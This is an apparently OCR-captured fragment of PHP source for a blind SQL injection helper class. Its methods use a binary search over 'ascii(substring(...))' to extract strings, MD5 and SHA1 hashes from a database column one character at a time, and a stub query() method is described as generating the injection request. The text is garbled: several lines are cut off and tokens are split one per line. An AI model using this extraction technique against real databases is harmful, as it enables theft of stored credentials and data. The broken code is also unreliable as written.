
//Looking for a string of leng
function
find_md5
(
$column
)
{
return
$this
-
>
num_to_hex
(
$
}
function
find_sha1
(
$column
)
{
return
$this
-
>
num_to_hex
(
$
}
/
/
Look 
for
 an ascii string of 
function
find_string
(
$column
)
{
$ret
=
'
';

        //A length of zero means we are looking for a null byte terminated string.

        $result=$this->bin_finder(128,0,"ascii(substring($column,%s,1))");

        foreach($result as $r){

            $ret.=chr($r);

        }

        return $ret;

    }

    //query() is a method that generates the sql injection request

    function query($check){

        //This function must be overridden.

    }
